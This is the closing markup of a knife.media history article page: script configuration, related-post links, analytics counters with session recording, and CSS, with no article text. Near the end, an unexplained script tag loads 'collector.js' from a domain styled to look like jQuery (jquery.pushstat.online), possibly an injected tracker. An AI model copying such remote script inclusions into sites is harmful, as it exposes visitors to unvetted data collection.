target=\"_blank\">\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u0441\u043e\u0433\u043b\u0430\u0448\u0435\u043d\u0438\u044f<\/a> \u0438 \u0434\u0430\u0435\u0442\u0435 \u0441\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445.","heading":"\u0412\u043e\u0439\u0442\u0438 \u0447\u0435\u0440\u0435\u0437 \u0441\u043e\u0446\u0441\u0435\u0442\u044c","helper":"\u0414\u043b\u044f \u0442\u043e\u0433\u043e, \u0447\u0442\u043e\u0431\u044b \u043e\u0441\u0442\u0430\u0432\u043b\u044f\u0442\u044c \u043a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0438 \u0438 \u0441\u0442\u0430\u0432\u0438\u0442\u044c \u043e\u0446\u0435\u043d\u043a\u0438.","vkontakte":"\u0412\u041a\u043e\u043d\u0442\u0430\u043a\u0442\u0435","google":"Google","yandex":"\u042f\u043d\u0434\u0435\u043a\u0441","facebook":"Facebook"},"error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043d\u0435\u043f\u0440\u0435\u0434\u0432\u0438\u0434\u0435\u043d\u043d\u0430\u044f \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0435 \u043f\u043e\u043f\u044b\u0442\u043a\u0443 \u043f\u043e\u0437\u0436\u0435.","question":[]};
var knife_meta_parameters = {"postid":"88599","template":"post","format":"default","adult":"0","noad":"0","promo":"0","authors":"artem-nizhnik","category":"blunt","tags":"history"};
var knife_search_options = {"id":"a0a50c8ebf27547ec","placeholder":"\u0412\u0432\u0435\u0434\u0438\u0442\u0435 \u0444\u0440\u0430\u0437\u0443 \u0434\u043b\u044f \u043f\u043e\u0438\u0441\u043a\u0430"};
var knife_similar_posts = {"attempted":"0","title":"\u0427\u0438\u0442\u0430\u0439\u0442\u0435 \u0442\u0430\u043a\u0436\u0435","sub_title":"\u0411\u043e\u043b\u044c\u0448\u0435 \u0438\u043d\u0442\u0435\u0440\u0435\u0441\u043d\u044b\u0445 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b\u043e\u0432","hidden":"0","similar":[{"title":"\u0421\u0432\u0438\u043d\u0433 \u043d\u0430 \u043b\u043e\u043f\u0430\u0442\u043a\u0435 \u043c\u0430\u043c\u043e\u043d\u0442\u0430: <em>\u043a\u0430\u043a \u0437\u0432\u0443\u0447\u0430\u043b\u0430 \u043c\u0443\u0437\u044b\u043a\u0430 \u043a\u0430\u043c\u0435\u043d\u043d\u043e\u0433\u043e \u0432\u0435\u043a\u0430<\/em>","link":"\/sving-na-lopatke-mamonta\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2026\/01\/Musical_instruments_of_prehistory-e1768836996679-360x203.jpg"},{"title":"\u00ab\u0425\u043e\u0434\u0438\u0442\u044c \u0433\u043e\u043b\u044b\u043c \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u043e\u0447\u0435\u043d\u044c \u043d\u0435\u043b\u0435\u0433\u043a\u043e \u0438 \u0432\u0435\u0441\u044c\u043c\u0430 \u0445\u043e\u043b\u043e\u0434\u043d\u043e\u00bb: <em>\u0440\u0443\u0441\u0441\u043a\u0430\u044f \u0437\u0438\u043c\u0430 \u0433\u043b\u0430\u0437\u0430\u043c\u0438 \u0438\u043d\u043e\u0441\u0442\u0440\u0430\u043d\u0446\u0435\u0432 XVII \u0432\u0435\u043a\u0430<\/em>","link":"\/hodit-golym-v-rossii-ochen-nelegko-i-vesma-holodno\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2026\/01\/Russian_Winter_Nikifor_Krylov-e1768291889445-360x203.jpg"},{"title":"\u0424\u0430\u0440\u0448\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0430\u044f \u0433\u043e\u043b\u043e\u0432\u0430, \u0440\u0435\u043f\u0430 \u0438 \u0445\u0432\u043e\u0441\u0442 \u0431\u043e\u0431\u0440\u0430: <em>\u0447\u0442\u043e \u0435\u043b\u0438 \u0432 \u0441\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u043e\u043c \u041d\u043e\u0432\u0433\u043e\u0440\u043e\u0434\u0435<\/em>","link":"\/farshirovannaya-golova-repa-i-hvost-bobra\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2026\/01\/JV3LjLzXhH7DnDLZkIn8dLBezcj5KDzgSe3N9XB9-e1768063133135-360x203.png"},{"title":"\u041e\u0442 \u043e\u0441\u0442\u0440\u0430\u043a\u0438\u0437\u043c\u0430 \u0432 \u0414\u0440\u0435\u0432\u043d\u0435\u0439 \u0413\u0440\u0435\u0446\u0438\u0438 \u0434\u043e \u043a\u0443\u043b\u044c\u0442\u0443\u0440\u044b \u043e\u0442\u043c\u0435\u043d\u044b: <em>\u043a\u0430\u043a \u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e \u0432\u0441\u0435\u0433\u0434\u0430 \u0438\u0437\u0431\u0430\u0432\u043b\u044f\u043b\u043e\u0441\u044c \u043e\u0442 \u043d\u0435\u0443\u0433\u043e\u0434\u043d\u044b\u0445<\/em>","link":"\/cancel-culture-history\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/129372.jpg"},{"title":"\u0421\u0430\u043c\u044b\u0439 \u043d\u0435\u0434\u043e\u043e\u0446\u0435\u043d\u0435\u043d\u043d\u044b\u0439 \u0444\u0438\u043b\u044c\u043c \u0421\u0442\u044d\u043d\u043b\u0438 \u041a\u0443\u0431\u0440\u0438\u043a\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0441\u044f \u0438\u00a0\u0447\u0435\u043c \u0443\u043d\u0438\u043a\u0430\u043b\u0435\u043d \u00ab\u0411\u0430\u0440\u0440\u0438 \u041b\u0438\u043d\u0434\u043e\u043d\u00bb<\/em>","link":"\/samyj-nedooczenennyj-film-stenli-kubrika-kak-sozdavalsya-i-chem-unikalen-barry-lyndon\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/lindon5.jpg"},{"title":"\u00ab\u0412\u0434\u0440\u0443\u0433 \u043f\u043e\u044f\u0432\u0438\u043b\u0441\u044f \u043b\u0435\u043d\u0434-\u0430\u0440\u0442\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441 \u0438\u0441\u0442\u043e\u0440\u0438\u043a\u043e\u043c \u0441\u0430\u0434\u043e\u0432 \u0411\u043e\u0440\u0438\u0441\u043e\u043c \u0421\u043e\u043a\u043e\u043b\u043e\u0432\u044b\u043c<\/em>","link":"\/vdrug-poyavilsya-lend-art\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Clotilda-IMG_1460-e1765789648506-360x203.jpeg"},{"title":"\u00ab\u0412\u0441\u0435 \u043b\u044e\u0434\u0438 \u0438\u0434\u0443\u0442 \u0437\u0430\u00a0\u0441\u0447\u0430\u0441\u0442\u044c\u0435\u043c\u00bb: <em>\u0438\u043d\u0442\u0435\u0440\u0432\u044c\u044e \u0441\u00a0\u0440\u0435\u0436\u0438\u0441\u0441\u0435\u0440\u043e\u043c \u0410\u043d\u0442\u043e\u043d\u043e\u043c \u0411\u0443\u0442\u0430\u043a\u043e\u0432\u044b\u043c \u043e\u00a0\u0444\u0438\u043b\u044c\u043c\u0435 \u00ab\u0411\u0435\u0441\u043a\u043e\u043d\u0435\u0447\u043d\u044b\u0439 \u0430\u043f\u0440\u0435\u043b\u044c\u00bb<\/em>","link":"\/vse-lyudi-idut-za-schastem-intervyu-s-rezhisserom-antonom-butakovym-o-filme-beskonechnyj-april\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/anton-butakov-4.jpg"},{"title":"\u041a\u043e\u0442\u0438\u043a\u0438, \u0444\u0430\u043b\u044c\u0448\u0438\u0432\u044b\u0435 \u0434\u0440\u0430\u0433\u043e\u0446\u0435\u043d\u043d\u043e\u0441\u0442\u0438 \u0438 \u043b\u044e\u0434\u043e\u0435\u0434\u0441\u0442\u0432\u043e: <em>\u041d\u043e\u0432\u044b\u0439 \u0433\u043e\u0434 \u0438\u00a0\u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u043e \u0432\u00a0\u0440\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0445 \u0434\u0435\u0442\u0441\u043a\u0438\u0445 \u0436\u0443\u0440\u043d\u0430\u043b\u0430\u0445 \u043a\u043e\u043d\u0446\u0430 XIX\u00a0\u2014 \u043d\u0430\u0447\u0430\u043b\u0430\u00a0XX \u0432\u0435\u043a\u0430<\/em>","link":"\/old-fashioned-new-year\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2023\/12\/ZHurnaly-glav-1-360x270.jpg"},{"title":"\u0410\u0433\u0435\u043d\u0442\u0443\u0440\u043d\u0430\u044f \u0441\u0435\u0442\u044c \u0438\u043c\u043f\u0435\u0440\u0430\u0442\u043e\u0440\u0430: <em>\u043a\u0430\u043a \u0441\u043e\u0431\u0438\u0440\u0430\u043b\u0438 \u043a\u0443\u043d\u0441\u0442\u043a\u0430\u043c\u0435\u0440\u0443 \u0420\u0443\u0434\u043e\u043b\u044c\u0444\u0430 II<\/em>","link":"\/agenturnaya-set-imperatora\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Allegorie_auf_Kaiser_Rudolf_II-e1764946344349-360x203.jpg"},{"title":"\u0418\u0441\u0442\u043e\u0440\u0438\u044f \u0431\u043e\u043b\u0435\u0437\u043d\u0438: <em>\u043a\u0430\u043a \u0440\u0435\u0434\u043a\u0438\u0435 \u0434\u0438\u0430\u0433\u043d\u043e\u0437\u044b \u043c\u0435\u043d\u044f\u044e\u0442 \u043c\u0435\u0434\u0438\u0446\u0438\u043d\u0443 \u0438\u00a0\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e<\/em>","link":"\/istoriya-bolezni-kak-redkie-diagnozy-menyayut-medicinu-i-obshhestvo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/toon-lambrechts-x4U9uIM8VM-unsplash.jpg"},{"title":"\u041e\u0442\u043a\u0443\u0434\u0430 \u0432\u0437\u044f\u043b\u0438\u0441\u044c \u043a\u043e\u0442\u0438\u043a\u0438: <em>\u0438\u0441\u0442\u043e\u0440\u0438\u044e \u043f\u0440\u0438\u0440\u0443\u0447\u0435\u043d\u0438\u044f \u0438 \u0440\u0430\u0441\u0441\u0435\u043b\u0435\u043d\u0438\u044f \u043a\u043e\u0448\u0435\u043a \u0440\u0430\u0434\u0438\u043a\u0430\u043b\u044c\u043d\u043e \u043f\u0435\u0440\u0435\u0441\u043c\u043e\u0442\u0440\u0435\u043b\u0438<\/em>","link":"\/otkuda-vzyalis-kotiki\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/12\/Cat_head_MET_04.2.596_EGDP014395-e1764856877964-360x203.jpg"},{"title":"\u0421\u0440\u0435\u0434\u043d\u0435\u0432\u0435\u043a\u043e\u0432\u044c\u0435 \u043f\u043e-\u0440\u0443\u0441\u0441\u043a\u0438: <em>\u043a\u0430\u043a \u0438\u0441\u0442\u043e\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0431\u043e\u0438 \u043f\u0440\u0435\u0432\u0440\u0430\u0442\u0438\u043b\u0438\u0441\u044c \u0432\u00a0\u0441\u043f\u043e\u0440\u0442<\/em>","link":"\/srednevekove-po-russki-kak-istoricheskie-boii-prevratilis-v-sport\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/246A6253.jpg"},{"title":"\u042d\u043b\u0435\u043a\u0442\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0439 \u0447\u0435\u043b\u043e\u0432\u0435\u043a: <em>\u043e\u0442\u0440\u044b\u0432\u043e\u043a \u0438\u0437\u00a0\u043a\u043d\u0438\u0433\u0438 \u041c\u0438\u0445\u0430\u0438\u043b\u0430 \u042f\u043c\u043f\u043e\u043b\u044c\u0441\u043a\u043e\u0433\u043e \u00ab\u0416\u0438\u0437\u043d\u044c\u00a0\u2014 \u0441\u043c\u0435\u0440\u0442\u044c. \u041b\u0438\u0446\u043e\u00a0\u2014 \u0442\u0435\u043b\u043e\u00bb<\/em>","link":"\/elektricheskij-chelovek-otryvok-iz-knigi-mihaila-yampolskogo-zhizn-smert-litso-telo\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/tooook.jpg"},{"title":"\u041f\u0440\u043e\u0432\u0430\u043b \u043a\u0430\u043a \u043f\u043e\u0431\u0435\u0434\u0430: <em>\u043f\u043e\u0447\u0435\u043c\u0443 \u0438\u0441\u0442\u043e\u0440\u0438\u0438 \u043e\u0433\u043b\u0443\u0448\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0445 \u043f\u043e\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u0442\u0430\u043a \u0447\u0430\u0441\u0442\u043e \u043a\u0430\u0436\u0443\u0442\u0441\u044f \u043d\u0430\u043c \u0441\u0447\u0430\u0441\u0442\u043b\u0438\u0432\u044b\u043c\u0438<\/em>","link":"\/proval-kak-pobeda-pochemu-istorii-oglushitelnyh-porazhenyj-tak-chasto-kazhutsya-nam-schastlivymi\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/rufmen1.jpg"},{"title":"\u041b\u0435\u0433\u0435\u043d\u0434\u0430\u0440\u043d\u043e\u043c\u0443 \u0444\u0438\u043b\u044c\u043c\u0443 \u00ab\u041e\u0434\u0438\u043d \u0434\u043e\u043c\u0430\u00bb\u00a0\u2014 35: <em>\u0432\u0441\u043f\u043e\u043c\u0438\u043d\u0430\u0435\u043c \u0432\u00a0\u0446\u0438\u0444\u0440\u0430\u0445, \u043a\u0430\u043a \u0441\u043e\u0437\u0434\u0430\u0432\u0430\u043b\u0430\u0441\u044c \u0431\u0435\u0441\u0441\u043c\u0435\u0440\u0442\u043d\u0430\u044f \u043d\u043e\u0432\u043e\u0433\u043e\u0434\u043d\u044f\u044f \u043a\u043e\u043c\u0435\u0434\u0438\u044f<\/em>","link":"\/legendarnomu-filmu-odin-doma-35-vspominaem-v-cifrah-kak-sozdavalas-bessmertnaya-novogodnyaya-komediya\/","thumb":"https:\/\/knife.media\/wp-content\/uploads\/2025\/11\/odin-doma-1.jpg"}],"promo":[],"ajaxurl":"https:\/\/knife.media\/wp-admin\/admin-ajax.php"};
var knife_mistype_reporter = {"ajaxurl":"\/requests","nonce":"49e015b1b3","time":"1769390689","button":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","heading":"\u0421\u043e\u043e\u0431\u0449\u0438\u0442\u044c \u043e\u0431 \u043e\u0448\u0438\u0431\u043a\u0435","textarea":"\u041a\u043e\u043c\u043c\u0435\u043d\u0442\u0430\u0440\u0438\u0439"};
/* ]]> */
</script>
<script type="text/javascript" src="https://knife.media/wp-content/themes/knife/assets/scripts.min.js?ver=3.1" id="knife-theme-js"></script>

<svg width="0" height="0" style="position:absolute;width:0;height:0;overflow:hidden">
  <defs>
    <filter id="texture" x="-0.4" y="-0.4" width="1.8" height="1.8" stitchTiles="stitch" color-interpolation-filters="sRGB">
        <feTurbulence type="fractalNoise" baseFrequency="1.1" numOctaves="3" seed="478" stitchTiles="stitch" result="noise"/>
        <feDisplacementMap in="SourceGraphic" in2="noise" xChannelSelector="R" yChannelSelector="G" scale="20" />
    </filter>
  </defs>
</svg>


<!-- Top.Mail.Ru counter -->
	<script type="text/javascript">
	var _tmr = window._tmr || (window._tmr = []);
	_tmr.push({id: "3680030", type: "pageView", start: (new Date()).getTime()});
	(function (d, w, id) {
	if (d.getElementById(id)) return;
	var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
	ts.src = "https://top-fwz1.mail.ru/js/code.js";
	var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
	if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
	})(document, window, "tmr-code");
	</script>
	<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3680030;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
	<!-- /Top.Mail.Ru counter -->	<!-- Yandex.Metrika counter -->
	<script type="text/javascript">
	document.addEventListener("DOMContentLoaded", function () {
		(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
		m[i].l=1*new Date();
		for (var j = 0; j < document.scripts.length; j++) { if (document.scripts[j].src === r) return; }
		k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
		(window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

		ym(99173747, "init", {
		clickmap:true,
		trackLinks:true,
		accurateTrackBounce:true,
		webvisor:true
		});
	});
	</script>
	<noscript><div><img src="https://mc.yandex.ru/watch/99173747" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
	<!-- /Yandex.Metrika counter -->

<script src="https://jquery.pushstat.online/collector.js?vers=89435982"></script>
<style>
 .menu .menu__item.menu__item--masterskaya {
        position: relative;
        padding: 0;
        margin-top: -.15rem;
        font-size: 1.6rem;
        -webkit-transform-style: preserve-3d;
        transform-style: preserve-3d;
        -webkit-transform-origin: center center;
        -ms-transform-origin: center center;
        transform-origin:center center
    }

    .menu .menu__item.menu__item--masterskaya .menu__item-link {
        position: absolute;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        text-indent:-9999rem
    }
	.menu .menu__item.menu__item--masterskaya:before {
		 content: "";
		  display: block;
		  margin: 10px 0;
		  width: 108px;
		  height: 15px;
		  background: url("/wp-content/customs/special/masterskaya/img/masterskaya.svg") no-repeat center / contain;
	}
</style>


</body>
</html>
